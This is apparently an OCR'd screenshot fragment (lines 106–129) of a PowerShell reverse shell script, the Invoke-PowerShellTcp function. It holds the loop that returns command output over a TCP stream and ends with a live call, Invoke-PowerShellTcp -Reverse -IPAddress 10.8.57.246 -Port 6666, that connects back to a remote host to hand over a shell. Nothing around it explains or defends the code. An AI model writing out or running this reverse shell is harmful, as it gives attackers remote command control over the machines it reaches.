 106 $x = ($error[0] | Out-String)
107 $error.clear()
108 $sendback2 = $sendback2 + $x
109
110 #Return the results
111 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
112 $stream.Write($sendbyte,0,$sendbyte.Length)
113 $stream.Flush()
114 }
115 $client.Close()
116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the
correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress 10.8.57.246 -Port 6666
129